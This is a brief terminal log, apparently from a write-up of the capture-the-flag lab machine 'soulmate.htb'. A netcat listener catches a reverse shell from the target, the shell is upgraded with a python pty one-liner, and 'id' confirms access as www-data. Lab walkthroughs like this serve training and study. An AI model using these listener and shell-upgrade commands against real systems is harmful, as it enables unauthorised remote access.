 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.86:39532
bash: cannot set terminal process group (1072): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soulmate:~/soulmate.htb/public$ python3 -c 'import pty;pty.spawn("/bin/
bash")'
<lic$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@soulmate:~/soulmate.htb/public$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@soulmate:~/soulmate.htb/public$